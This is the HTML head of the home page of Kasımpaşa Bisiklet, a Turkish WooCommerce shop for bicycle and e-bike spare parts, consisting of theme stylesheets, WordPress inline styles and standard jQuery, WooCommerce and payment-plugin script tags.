

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kasimpasabisiklet.com.tr/
body_size: 38829
content:
<!DOCTYPE html>
<html lang="tr">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://kasimpasabisiklet.com.tr/xmlrpc.php">

	<title>Kasımpaşa Bisiklet &#8211; Elektrikli Bisiklet yedek parçaları, aynakol, vites, dişli, fren, göbek, jant,iç lastik, dış lastik, elcik, kilit, kadro, zincir, pompa, maşa. Toptan fiyatına !</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Kasımpaşa Bisiklet &raquo; akışı" href="https://kasimpasabisiklet.com.tr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kasımpaşa Bisiklet &raquo; yorum akışı" href="https://kasimpasabisiklet.com.tr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kasimpasabisiklet.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkasimpasabisiklet.com.tr%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kasimpasabisiklet.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkasimpasabisiklet.com.tr%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://kasimpasabisiklet.com.tr/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.35' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://kasimpasabisiklet.com.tr/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://kasimpasabisiklet.com.tr/wp-content/plugins/cargo-tracking-for-woocommerce/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='paymendo_bank_transfer_site_css-css' href='https://kasimpasabisiklet.com.tr/wp-content/plugins/paymendo-bank-transfer/assets/site/css/site.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://kasimpasabisiklet.com.tr/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768502338' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://kasimpasabisiklet.com.tr/wp-content/uploads/elementor/css/post-7.css?ver=1768502338' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1146-css' href='https://kasimpasabisiklet.com.tr/wp-content/uploads/elementor/css/post-1146.css?ver=1768504101' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart-child/style.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-demo-store-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-opt-demo-store.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-design-default-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-slider-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/el-slider.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-animations-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-banner-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/el-banner.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-tabs-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/el-product-tabs.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-base-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-overlap-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-arrows-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/el-opt-product-arrows.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-banner-hover-zoom-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/el-banner-hover-zoom.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-banner-btn-hover-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/el-banner-btn-hover.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-style-under-and-over-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/el-section-title-style-under-and-over.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-quick-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-base-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/blog-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-base-old-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_516727-css' href='https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/xts-header_516727-1716499345.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://kasimpasabisiklet.com.tr/wp-content/uploads/2025/12/xts-theme_settings_default-1764855916.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500%2C700&#038;ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://kasimpasabisiklet.com.tr/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742373040' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://kasimpasabisiklet.com.tr/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742373045' type='text/css' media='all' />
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Sepetim","cart_url":"https://kasimpasabisiklet.com.tr/sepet/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u015eifreyi g\u00f6ster","i18n_password_hide":"\u015eifreyi gizle"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/paymendo-bank-transfer/assets/site/js/modal.js?ver=6.9" id="paymendo_bank_transfer_site_modal_js-js"></script>
